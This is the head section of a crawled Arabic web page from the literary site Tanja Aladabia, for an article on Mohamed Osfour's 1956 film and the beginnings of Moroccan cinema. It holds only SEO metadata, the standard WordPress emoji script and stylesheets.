

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aladabia.net/2020/06/26/%D9%85%D8%AD%D9%85%D8%AF-%D8%B9%D8%B5%D9%81%D9%88%D8%B1-%D8%A3%D9%88-%D8%A7%D9%84%D8%A8%D8%AF%D8%A7%D9%8A%D8%A9-%D8%A7%D9%84%D8%B3%D8%A7%D8%B0%D8%AC%D8%A9-%D9%84%D9%84%D8%B3%D9%8A%D9%86%D9%85%D8%A7/
body_size: 137350
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar">
<head>
	
	

	
	
	
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://aladabia.net/xmlrpc.php">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>محمد عصفور..أو البداية الساذجة للسينما بالمغرب - موقع طنجة الأدبية</title>
	<link rel="canonical" href="https://aladabia.net/2020/06/26/محمد-عصفور-أو-البداية-الساذجة-للسينما/" />
	<meta property="og:locale" content="ar_AR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="محمد عصفور..أو البداية الساذجة للسينما بالمغرب - موقع طنجة الأدبية" />
	<meta property="og:description" content="عرض المركز السينمائي المغربي على المنصة الإلكترونية &#8220;فيميو&#8221;، يومي 25 و26 يونيو 2020 في إطار الدفعة الثالثة لأفلام الحجر الصحي، الفيلم المتوسط الطول &#8220;الابن العاق&#8221; (36 دقيقة)، الذي ألفه وأنتجه وأخرجه الراحل محمد علي عصفور (1927- 2005) سنة 1956 وعرض لأول مرة بقاعة سينما الملكي بالدار البيضاء سنة 1958. ويعتبر هذا الفيلم، رغم أنه ليس..." />
	<meta property="og:url" content="https://aladabia.net/2020/06/26/محمد-عصفور-أو-البداية-الساذجة-للسينما/" />
	<meta property="og:site_name" content="موقع طنجة الأدبية" />
	<meta property="article:publisher" content="https://web.facebook.com/TanjaAladabia" />
	<meta property="article:published_time" content="2020-06-26T10:28:41+00:00" />
	<meta property="article:modified_time" content="2020-06-26T10:30:24+00:00" />
	<meta property="og:image" content="https://aladabia.net/wp-content/uploads/2020/06/Untitled-16123456.jpg" />
	<meta property="og:image:width" content="692" />
	<meta property="og:image:height" content="536" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="طنجة الأدبية" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="كُتب بواسطة" />
	<meta name="twitter:data1" content="طنجة الأدبية" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://aladabia.net/2020/06/26/%d9%85%d8%ad%d9%85%d8%af-%d8%b9%d8%b5%d9%81%d9%88%d8%b1-%d8%a3%d9%88-%d8%a7%d9%84%d8%a8%d8%af%d8%a7%d9%8a%d8%a9-%d8%a7%d9%84%d8%b3%d8%a7%d8%b0%d8%ac%d8%a9-%d9%84%d9%84%d8%b3%d9%8a%d9%86%d9%85%d8%a7/#article","isPartOf":{"@id":"https://aladabia.net/2020/06/26/%d9%85%d8%ad%d9%85%d8%af-%d8%b9%d8%b5%d9%81%d9%88%d8%b1-%d8%a3%d9%88-%d8%a7%d9%84%d8%a8%d8%af%d8%a7%d9%8a%d8%a9-%d8%a7%d9%84%d8%b3%d8%a7%d8%b0%d8%ac%d8%a9-%d9%84%d9%84%d8%b3%d9%8a%d9%86%d9%85%d8%a7/"},"author":{"name":"طنجة الأدبية","@id":"https://aladabia.net/#/schema/person/a2c7d67611a3cac2358787c7cd5bd81a"},"headline":"محمد عصفور..أو البداية الساذجة للسينما بالمغرب","datePublished":"2020-06-26T10:28:41+00:00","dateModified":"2020-06-26T10:30:24+00:00","mainEntityOfPage":{"@id":"https://aladabia.net/2020/06/26/%d9%85%d8%ad%d9%85%d8%af-%d8%b9%d8%b5%d9%81%d9%88%d8%b1-%d8%a3%d9%88-%d8%a7%d9%84%d8%a8%d8%af%d8%a7%d9%8a%d8%a9-%d8%a7%d9%84%d8%b3%d8%a7%d8%b0%d8%ac%d8%a9-%d9%84%d9%84%d8%b3%d9%8a%d9%86%d9%85%d8%a7/"},"wordCount":3,"commentCount":0,"publisher":{"@id":"https://aladabia.net/#organization"},"image":{"@id":"https://aladabia.net/2020/06/26/%d9%85%d8%ad%d9%85%d8%af-%d8%b9%d8%b5%d9%81%d9%88%d8%b1-%d8%a3%d9%88-%d8%a7%d9%84%d8%a8%d8%af%d8%a7%d9%8a%d8%a9-%d8%a7%d9%84%d8%b3%d8%a7%d8%b0%d8%ac%d8%a9-%d9%84%d9%84%d8%b3%d9%8a%d9%86%d9%85%d8%a7/#primaryimage"},"thumbnailUrl":"https://aladabia.net/wp-content/uploads/2020/06/Untitled-16123456.jpg","articleSection":["أخبار","متابعات"],"inLanguage":"ar","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://aladabia.net/2020/06/26/%d9%85%d8%ad%d9%85%d8%af-%d8%b9%d8%b5%d9%81%d9%88%d8%b1-%d8%a3%d9%88-%d8%a7%d9%84%d8%a8%d8%af%d8%a7%d9%8a%d8%a9-%d8%a7%d9%84%d8%b3%d8%a7%d8%b0%d8%ac%d8%a9-%d9%84%d9%84%d8%b3%d9%8a%d9%86%d9%85%d8%a7/#respond"]}]},{"@type":"WebPage","@id":"https://aladabia.net/2020/06/26/%d9%85%d8%ad%d9%85%d8%af-%d8%b9%d8%b5%d9%81%d9%88%d8%b1-%d8%a3%d9%88-%d8%a7%d9%84%d8%a8%d8%af%d8%a7%d9%8a%d8%a9-%d8%a7%d9%84%d8%b3%d8%a7%d8%b0%d8%ac%d8%a9-%d9%84%d9%84%d8%b3%d9%8a%d9%86%d9%85%d8%a7/","url":"https://aladabia.net/2020/06/26/%d9%85%d8%ad%d9%85%d8%af-%d8%b9%d8%b5%d9%81%d9%88%d8%b1-%d8%a3%d9%88-%d8%a7%d9%84%d8%a8%d8%af%d8%a7%d9%8a%d8%a9-%d8%a7%d9%84%d8%b3%d8%a7%d8%b0%d8%ac%d8%a9-%d9%84%d9%84%d8%b3%d9%8a%d9%86%d9%85%d8%a7/","name":"محمد عصفور..أو البداية الساذجة للسينما بالمغرب - موقع طنجة الأدبية","isPartOf":{"@id":"https://aladabia.net/#website"},"primaryImageOfPage":{"@id":"https://aladabia.net/2020/06/26/%d9%85%d8%ad%d9%85%d8%af-%d8%b9%d8%b5%d9%81%d9%88%d8%b1-%d8%a3%d9%88-%d8%a7%d9%84%d8%a8%d8%af%d8%a7%d9%8a%d8%a9-%d8%a7%d9%84%d8%b3%d8%a7%d8%b0%d8%ac%d8%a9-%d9%84%d9%84%d8%b3%d9%8a%d9%86%d9%85%d8%a7/#primaryimage"},"image":{"@id":"https://aladabia.net/2020/06/26/%d9%85%d8%ad%d9%85%d8%af-%d8%b9%d8%b5%d9%81%d9%88%d8%b1-%d8%a3%d9%88-%d8%a7%d9%84%d8%a8%d8%af%d8%a7%d9%8a%d8%a9-%d8%a7%d9%84%d8%b3%d8%a7%d8%b0%d8%ac%d8%a9-%d9%84%d9%84%d8%b3%d9%8a%d9%86%d9%85%d8%a7/#primaryimage"},"thumbnailUrl":"https://aladabia.net/wp-content/uploads/2020/06/Untitled-16123456.jpg","datePublished":"2020-06-26T10:28:41+00:00","dateModified":"2020-06-26T10:30:24+00:00","breadcrumb":{"@id":"https://aladabia.net/2020/06/26/%d9%85%d8%ad%d9%85%d8%af-%d8%b9%d8%b5%d9%81%d9%88%d8%b1-%d8%a3%d9%88-%d8%a7%d9%84%d8%a8%d8%af%d8%a7%d9%8a%d8%a9-%d8%a7%d9%84%d8%b3%d8%a7%d8%b0%d8%ac%d8%a9-%d9%84%d9%84%d8%b3%d9%8a%d9%86%d9%85%d8%a7/#breadcrumb"},"inLanguage":"ar","potentialAction":[{"@type":"ReadAction","target":["https://aladabia.net/2020/06/26/%d9%85%d8%ad%d9%85%d8%af-%d8%b9%d8%b5%d9%81%d9%88%d8%b1-%d8%a3%d9%88-%d8%a7%d9%84%d8%a8%d8%af%d8%a7%d9%8a%d8%a9-%d8%a7%d9%84%d8%b3%d8%a7%d8%b0%d8%ac%d8%a9-%d9%84%d9%84%d8%b3%d9%8a%d9%86%d9%85%d8%a7/"]}]},{"@type":"ImageObject","inLanguage":"ar","@id":"https://aladabia.net/2020/06/26/%d9%85%d8%ad%d9%85%d8%af-%d8%b9%d8%b5%d9%81%d9%88%d8%b1-%d8%a3%d9%88-%d8%a7%d9%84%d8%a8%d8%af%d8%a7%d9%8a%d8%a9-%d8%a7%d9%84%d8%b3%d8%a7%d8%b0%d8%ac%d8%a9-%d9%84%d9%84%d8%b3%d9%8a%d9%86%d9%85%d8%a7/#primaryimage","url":"https://aladabia.net/wp-content/uploads/2020/06/Untitled-16123456.jpg","contentUrl":"https://aladabia.net/wp-content/uploads/2020/06/Untitled-16123456.jpg","width":692,"height":536},{"@type":"BreadcrumbList","@id":"https://aladabia.net/2020/06/26/%d9%85%d8%ad%d9%85%d8%af-%d8%b9%d8%b5%d9%81%d9%88%d8%b1-%d8%a3%d9%88-%d8%a7%d9%84%d8%a8%d8%af%d8%a7%d9%8a%d8%a9-%d8%a7%d9%84%d8%b3%d8%a7%d8%b0%d8%ac%d8%a9-%d9%84%d9%84%d8%b3%d9%8a%d9%86%d9%85%d8%a7/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://aladabia.net/"},{"@type":"ListItem","position":2,"name":"محمد عصفور..أو البداية الساذجة للسينما بالمغرب"}]},{"@type":"WebSite","@id":"https://aladabia.net/#website","url":"https://aladabia.net/","name":"موقع طنجة الأدبية","description":"مجلة طنجة الأدبية الموقع الأدبي والثقافي الأول داخل العالم العربي، يتم تحديثه على مدار 24 ساعة ويفتح المجال لكل المبدعين في شتى أنحاء العالم للتعريف بأعمالهم الأدبية و الفنية من قصة، شعر، زجل، رواية، دراسة، نقد، مسرح، سينما، تشكيل، كاريكاتير، موسيقى، حوارات و إصدارات","publisher":{"@id":"https://aladabia.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://aladabia.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ar"},{"@type":"Organization","@id":"https://aladabia.net/#organization","name":"طنجة الأدبية","url":"https://aladabia.net/","logo":{"@type":"ImageObject","inLanguage":"ar","@id":"https://aladabia.net/#/schema/logo/image/","url":"https://aladabia.net/wp-content/uploads/2018/03/logo-adabia-1.png","contentUrl":"https://aladabia.net/wp-content/uploads/2018/03/logo-adabia-1.png","width":676,"height":250,"caption":"طنجة الأدبية"},"image":{"@id":"https://aladabia.net/#/schema/logo/image/"},"sameAs":["https://web.facebook.com/TanjaAladabia","https://www.youtube.com/channel/UCEsHhzzE4r5HumxvsBgRAZQ#noAd"]},{"@type":"Person","@id":"https://aladabia.net/#/schema/person/a2c7d67611a3cac2358787c7cd5bd81a","name":"طنجة الأدبية","image":{"@type":"ImageObject","inLanguage":"ar","@id":"https://aladabia.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/1f2d044fac650738898e774f1f4a27a8b7ec19e4fd5520ef8b82293fc5205b1e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/1f2d044fac650738898e774f1f4a27a8b7ec19e4fd5520ef8b82293fc5205b1e?s=96&d=mm&r=g","caption":"طنجة الأدبية"},"url":"https://aladabia.net/author/pdj/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.fontstatic.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="موقع طنجة الأدبية &laquo; الخلاصة" href="https://aladabia.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="موقع طنجة الأدبية &laquo; خلاصة التعليقات" href="https://aladabia.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="موقع طنجة الأدبية &laquo; محمد عصفور..أو البداية الساذجة للسينما بالمغرب خلاصة التعليقات" href="https://aladabia.net/2020/06/26/%d9%85%d8%ad%d9%85%d8%af-%d8%b9%d8%b5%d9%81%d9%88%d8%b1-%d8%a3%d9%88-%d8%a7%d9%84%d8%a8%d8%af%d8%a7%d9%8a%d8%a9-%d8%a7%d9%84%d8%b3%d8%a7%d8%b0%d8%ac%d8%a9-%d9%84%d9%84%d8%b3%d9%8a%d9%86%d9%85%d8%a7/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/aladabia.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://aladabia.net/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-polls-css' href='https://aladabia.net/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://aladabia.net/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='wp-polls-rtl-css' href='https://aladabia.net/wp-content/plugins/wp-polls/polls-css-rtl.css?ver=2.77.3' type='text/css' media='all' />
<link rel='stylesheet' id='arabic-webfonts-css' href='//www.fontstatic.com/f=DroidKufi-Regular,jazeera,' type='text/css' media='all' />
<link rel='stylesheet' id='wppopups-base-css' href='https://aladabia.net/wp-content/plugins/wp-popups-lite/src/assets/css/wppopups-base.css?ver=2.2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-style-css' href='https://aladabia.net/wp-content/themes/moheet/assets/library/lightslider/lightslider.css?ver=1.1.5' type='text/css' media='all' />
